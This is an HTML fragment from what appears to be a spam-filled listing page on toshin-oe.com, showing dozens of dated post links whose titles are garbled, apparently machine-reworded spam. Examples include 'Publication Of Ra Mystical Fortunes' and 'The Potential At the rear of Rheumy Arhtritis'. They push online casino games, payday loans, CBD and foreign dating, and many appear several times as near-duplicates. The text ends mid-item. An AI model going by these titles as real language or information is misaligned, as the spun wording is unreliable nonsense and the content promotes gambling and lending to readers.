                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
